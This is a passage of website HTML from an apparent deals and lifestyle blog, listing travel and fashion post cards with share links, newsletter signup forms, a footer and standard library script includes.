			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211154440205000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601211154440205000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211154440206000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211154440206000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
